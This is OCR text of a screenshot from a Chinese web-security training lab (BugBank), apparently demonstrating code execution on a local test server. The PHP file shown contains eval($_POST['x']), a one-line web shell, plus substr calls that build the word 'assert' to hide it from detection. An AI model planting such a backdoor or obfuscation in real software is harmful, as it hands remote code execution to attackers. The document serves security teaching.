 http://127.0.0.1/bug/1.php
127.0.0.1/bug/1.php
漏洞银行 BUGBANK
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
127.0.0.1/bug/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=1
Parse error: syntax error, unexpected end of file in D:\phpStudy\PHPTutorial\WWW\bug\1.php(2) : eval()'d code on line 1
arstde
D:\phpStudy\PHPTutorial\WWW\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
文件夹工作区
segmentation
a.php
b.php
c.php
1 <?php
2 eval($_POST['x']); //代码执行函数(参数接收):
3 $a = substr("abcdefghijklmnopqrstufwxyz",0,1);
4 $b = substr("abcdefghijklmnopqrstufwxyz",17,3);
5 $c = substr("abcdefghijklmnopqrstufwxyz",3,2);
6 //assert
7 echo $a,$b,$c;
8 ?>
PHP Hypertext Preprocessor file length : 244 lines : 8 Ln : 6 Col : 9 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
漏洞银行
BUGBANK.CN
英
20:10
2018/7/20